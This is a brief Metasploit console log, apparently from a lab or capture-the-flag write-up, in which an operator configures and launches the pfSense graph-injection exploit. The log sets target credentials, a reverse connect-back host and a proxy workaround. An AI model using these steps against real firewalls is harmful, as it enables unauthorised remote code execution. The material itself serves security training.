 msf exploit(unix/http/pfsense_graph_injection_exec) > set RHOST 10.10.10.60
RHOST => 10.10.10.60
msf exploit(unix/http/pfsense_graph_injection_exec) > set USERNAME rohit
USERNAME => rohit
msf exploit(unix/http/pfsense_graph_injection_exec) > set PASSWORD pfsense
PASSWORD => pfsense
msf exploit(unix/http/pfsense_graph_injection_exec) > set LHOST tun0
LHOST => 10.10.14.6
msf exploit(unix/http/pfsense_graph_injection_exec) > set Proxies socks5:127.0.0.1:1080
Proxies => socks5:127.0.0.1:1080
msf exploit(unix/http/pfsense_graph_injection_exec) > exploit
[-] Exploit failed: RuntimeError TCP connect-back payloads cannot be used with Proxies. Use 'set ReverseAllowProxy true' to ov
[*] Exploit completed, but no session was created.
msf exploit(unix/http/pfsense_graph_injection_exec) > set ReverseAllowProxy true
ReverseAllowProxy => true
msf exploit(unix/http/pfsense_graph_injection_exec) > exploit